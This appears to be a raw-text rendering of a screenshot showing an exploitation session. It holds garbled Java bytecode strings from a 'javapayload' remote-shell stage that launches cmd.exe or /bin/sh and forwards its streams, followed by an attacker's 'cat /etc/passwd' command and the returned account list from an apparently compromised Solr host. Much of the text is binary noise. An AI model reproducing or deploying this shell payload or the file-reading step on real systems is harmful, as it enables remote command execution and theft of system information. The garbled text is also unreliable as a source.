 .-.3
.4.5
.6.5..7..8..9...<init>...()V...Code...start..E(Ljava/io/DataInputStream;Ljava/io/OutputStream;[Ljava/lang/String;)V..
Exceptions..:........java/lang/String...os.name..;..<.=..>.?...windows..@.A...cmd.exe.../bin/sh..B..C.D..E.F..!
javapayload/stage/StreamForwarder..G..H.I....J.......K.L..M.L..N.O..P..Q....R...javapayload/stage/Shell...java/lang/
Object...javapayload/stage/Stage...java/lang/Exception...java/lang/System...getProperty..&(Ljava/lang/String;)Ljava/
lang/String;...toLowerCase...()Ljava/lang/String;...indexOf...(Ljava/lang/String;)I...java/lang/Runtime..
getRuntime...()Ljava/lang/Runtime;...exec..(([Ljava/lang/String;)Ljava/lang/Process;...java/lang/
Process...getOutputStream...()Ljava/io/OutputStream;..D(Ljava/io/InputStream;Ljava/io/OutputStream;Ljava/io/
OutputStream;)V...getInputStream...()Ljava/io/InputStream;...getErrorStream...waitFor...()I...java/io/
DataInputStream...close...java/io/
OutputStream.!..................................*.....................~.......r....:.......................S..
....      S..
.....:....Y+....
,.........Y.....,,.........Y.....,,...........W+...,.......................cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/bin/false
solr:x:8983:8983::/home/solr: